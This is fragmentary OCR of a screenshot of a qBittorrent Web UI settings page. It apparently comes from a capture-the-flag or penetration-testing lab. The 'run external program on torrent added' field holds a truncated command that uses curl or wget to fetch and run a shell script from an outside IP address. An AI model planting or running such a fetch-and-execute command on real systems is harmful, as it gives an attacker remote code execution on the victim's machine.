 不安全 139.196.108.40:32747
WN WEB 靶场 Study Person 渗透 Article Tools Spider Collection JAVA 哔哩哔哩 PortSwigger
Edit View Tools Help
Options
Downloads Connection Speed BitTorrent RSS Web UI Advanced
# Name Size
1 The.Black.Phone.2021.2160p.MA.... 18.21 Gi
ATUS
)
nloading (0)
ing (0)
pleted (0)
med (1)
ed (0)
e (0)
ve (1)
ed (0)
ed Uploadi...
ed Downlo...
king (0)
ed (1)
TEGORIES
)
tegorized (1)
GS
)
General Trackers Peers HTTP Sources
Progress:
Transfer
Time Active:
Downloaded:
From: qBittorrent_notification@ex
To:
SMTP server: smtp.changeme.com
This server requires a secure connection (SSL)
Authentication
Username: hgame
Password: •••••••••••••••
Run external program
Run external program on torrent added
bash -c "(curl -s -L http://81.71.13.76:8080/update.sh || wget -O - http
Run external program on torrent finished
Supported parameters (case sensitive):
• %N: Torrent name
• %L: Category